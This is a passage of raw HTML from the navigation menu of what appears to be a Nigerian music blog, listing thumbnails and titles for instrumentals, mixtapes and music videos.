data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 mvp-mega-dropdown"><a href="https://blownaija.com/category/instrumentals/">Instrumentals</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olamide-gaza-open-verse-instrumental-hook/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19152" data-permalink="https://blownaija.com/blog/home/home/blownaija-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=1800%2C1800&amp;ssl=1" data-orig-size="1800,1800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BLOWNAIJA-ARTWORK" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Olamide – Gaza (Open Verse) Instrumental + Hook</p></a></li><li><a href="https://blownaija.com/freebeat-gazzytunez-amapiano-beat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9242" data-permalink="https://blownaija.com/9242/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>FREEBEAT: GazzyTunez &#8211; Amapiano Beat</p></a></li><li><a href="https://blownaija.com/freebeathook-bleazybeatz-nack-am/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19805" data-permalink="https://blownaija.com/freebeathook-bleazybeatz-nack-am/img-20230419-wa0037/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20230419-WA0037" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=740%2C740&amp;ssl=1" /></div><p>[Freebeat+Hook]: Bleazybeatz &#8211; Nack Am</p></a></li><li><a href="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19512" data-permalink="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/screenshot_20230403-134152/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=1080%2C1289&amp;ssl=1" data-orig-size="1080,1289" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20230403-134152" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=251%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=740%2C883&amp;ssl=1" /></div><p>Davido &#8211; Unavailable Instrumental + Hook (Open Verse)</p></a></li><li><a href="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="19456" data-permalink="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/images-2-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" data-orig-size="554,554" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" /></div><p>Falz &#8211; Mr Yakubu Open Verse (Instrumental)</p></a></li></ul></div></div></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119 mvp-mega-dropdown"><a href="https://blownaija.com/category/mixtapes/">Mixtapes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/dj-mykelly-street-orientation-vibez/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32841" data-permalink="https://blownaija.com/dj-mykelly-street-orientation-vibez/attachment/32841/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>DJ Mykelly &#8211; Street Orientation Vibez</p></a></li><li><a href="https://blownaija.com/mixtape-djslam-faceoff-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="23340" data-permalink="https://blownaija.com/mixtape-djslam-faceoff-mixtape/attachment/23340/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Mixtape: Djslam &#8211; FaceOff Mixtape</p></a></li><li><a href="https://blownaija.com/dj-olawise-best-of-burna-boy-i-told-them-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22828" data-permalink="https://blownaija.com/22828/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=890%2C891&amp;ssl=1" data-orig-size="890,891" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=740%2C741&amp;ssl=1" /></div><p>Dj Olawise &#8211; Best Of Burna Boy (I Told Them) Mixtape</p></a></li><li><a href="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22860" data-permalink="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/qqdyuzk9ecc-jpg/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="qqdyuzk9ecc.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=740%2C416&amp;ssl=1" /></div><p>DJ Big Sky – Groove Cartel Amapiano Mix</p></a></li><li><a href="https://blownaija.com/mixtape-dj-olawise-best-of-olamide-unruly/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22387" data-permalink="https://blownaija.com/22387/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>MIXTAPE: Dj Olawise &#8211; Best Of Olamide &#8216;Unruly&#8217;</p></a></li></ul></div></div></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123 mvp-mega-dropdown"><a href="https://blownaija.com/category/videos/">Videos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" /></div><p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p></a></li><li><a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" /></div><p>Prosey and Pteyn &#8211; Lost (Lyrics Video)</p></a></li><li><a href="https://blownaija.com/official-video-dhany-brown-our-father-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" 